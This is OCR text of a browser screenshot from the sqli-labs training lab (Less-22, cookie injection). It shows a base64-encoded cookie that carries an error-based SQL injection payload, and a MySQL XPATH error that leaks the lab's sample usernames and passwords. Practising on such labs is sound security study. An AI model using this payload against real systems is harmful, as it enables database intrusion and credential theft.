 2024年5月安排
详细sqli-labs（1-65）通关讲解-
Less-22 Cookie Injection- Error B
base64解码 - 搜索
Base64 编码/解码 - 锤子在线工具
不安全
192.168.31.126:8080/sqli-labs/Less-22/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xIiBhbmQgdXBkYXRleG1sICAoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2Vycyk
and expires: Thu 23 May 2024 - 23:28:32
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'